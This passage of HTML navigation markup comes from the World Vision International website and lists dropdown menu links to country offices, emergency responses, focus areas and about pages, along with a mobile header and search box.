      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/haiti" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/asia-pacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/bangladesh" data-drupal-link-system-path="group/316">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cambodia" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Laos" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/myanmar" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/nepal" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/north-korea" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/papua-new-guinea" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/solomon-islands" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/srilanka" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/timor-leste" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Vanuatu" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/afghanistan" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/albania" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/armenia" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/bosnia-and-herzegovina" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cyprus" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/EU" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/georgia" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/iraq" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Lebanon" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Romania" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/ukraine" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/jerusalem-west-bank-gaza" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

    </div>
  </div>
</div>

<div class="mobile_header hidden--desktop">
  <div class="mobile_header__backdrop"></div>
  <div class="mobile_header__container container">
    <div class="mobile_header__container__site_branding">
      <div id="block-site-branding-mobile" class="block block-system block-system-branding-block block--site-branding-mobile">
  
    
    <div class="wrapper ">
                  <a class="mobile_header__logo" href="/" title="Home" rel="home">
          <img src="/themes/custom/wvi_2018/logo.svg" alt="Home" width="736" height="146" />
        </a>
          
    <div class="mobile_header__actions">
      <div class="mobile_header__actions__search icon-search"></div>
      <div class="mobile_header__actions__hamburger icon-hamburger"></div>
    </div>
  </div>
</div>

    </div>
    <div class="mobile_header__container__panel">
      <div class="mobile_header__container__panel__backdrop"></div>
      <div class="mobile_header__container__panel__content">
        <div class="mobile_header__container__panel__content--top">
          <a class="mobile_header__container__panel__content--top__logo" href="/">
            <img src="/themes/custom/wvi_2018/logo.svg" width="736" height="146" alt="wvi">
          </a>
          <div class="icon-close"></div>
        </div>
        <div class="mobile_header__container__panel__search">
          <form class="mobile_header__container__panel__search__form" action="/search">
            <div>
              <a class="mobile_header__container__panel__search__icon icon-search" href="/search"></a>
              <input class="mobile_header__container__panel__search__input" type="text" name="search" value="" placeholder="SEARCH WVI.ORG">
            </div>
          </form>
        </div>
        <div class="mobile_header__container__panel__menu">
          <nav role="navigation" aria-labelledby="block-main-navigation-mobile-menu" id="block-main-navigation-mobile" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-main-navigation-mobile-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/about-us" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-leadership" data-drupal-link-system-path="node/72861">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-structure" data-drupal-link-system-path="node/72641">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/disaster-management" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/development/transformational-development" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/our-work" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-work/child-protection" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/cleanwater" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/education" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/health" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-work/emergencies" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/advocacy">Campaigns</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/ENOUGH">ENOUGH food for every child</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ittakesaworld" data-drupal-link-system-path="group/1">Ending Violence Against Children</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--where-we-work">
        <div class="menu_link_title"><a href="/locations" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/africa" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
